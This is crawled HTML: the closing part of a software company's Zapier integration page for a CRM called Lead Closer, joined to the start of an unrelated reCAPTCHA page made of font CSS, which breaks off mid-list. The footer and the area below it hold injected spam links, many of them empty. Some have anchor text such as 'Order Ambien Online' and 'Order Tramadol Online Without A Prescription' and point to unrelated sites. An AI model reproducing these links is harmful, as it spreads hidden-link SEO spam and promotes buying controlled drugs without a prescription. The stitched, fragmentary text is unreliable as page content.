	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer/39f309645353f4b955c4cf1b858a4f2e_2.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Lead Closer</h1>
    </div>
    <div class="integration-content">Intellect Lead Closer is your AI powered CRM - your virtual sales assistant that helps you quickly convert leads to customers. <a href="https://rheumatologyde.com/osteoarthritis/">https://rheumatologyde.com/osteoarthritis/</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/lead-closer">Connect Lead Closer with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.eidyncare.co.uk/about-us/">Order Ambien Online</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://krhnashik.com/pulmonology/">https://krhnashik.com/pulmonology/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://catschef.com/kinkalow-cat/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://jivakapharma.com/careers/"></a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="http://mayagmedical.com/productos-y-servicios/">http://mayagmedical.com/productos-y-servicios/</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="http://divine-ascension.com/members"></a> </p> 
<a href="https://rulechangers.org/?page_id=2510"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"4c576a875d","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://genesisofrecovery.com/?page_id=93"></a> <a href="https://www.pvgov.com/flasher-barricade-association/">https://www.pvgov.com/flasher-barricade-association/</a>  
<a href="https://www.pslra.org/project/conformation/"></a> <a href="https://south-arch.com/archives/1305">https://south-arch.com/archives/1305</a>  
<a href="https://www.advoptic.com/antibiotic-eye-drops/">https://www.advoptic.com/antibiotic-eye-drops/</a> <a href="https://galliafarmaceutica.com.br/contato/"></a>  
<a href="https://prioleauadv.com/archives/75">Ambien Without Rx</a> <a href="https://www.pvgov.com/safety-national/">https://www.pvgov.com/safety-national/</a>  
<a href="https://www.pslra.org/pslra_awards/junior-scholarship-recipients/">Buy Soma Online</a> <a href="https://osteomedical.com.br/intranet/">Order Tramadol Online Without A Prescription</a>  
<a href="https://rheumatologyde.com/ulcerative-colitis/">Ambien Without Prescription</a> <a href="https://www.pslra.org/field-terminology/">Order Soma 350Mg Online</a>  
<a href="https://radioencuentro.org/transmedia/quitale-la-careta-al-amor-romantico/"></a> <a href="https://www.leadingvirtually.com/about-leadingvirtuallycom/">https://www.leadingvirtually.com/about-leadingvirtuallycom/</a>  
<a href="https://jivakapharma.com/contact/"></a> <a href="https://radioencuentro.org/produccion/novelas/">Carisoprodol Purchase</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f7zkirifnc1b
body_size: 48473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 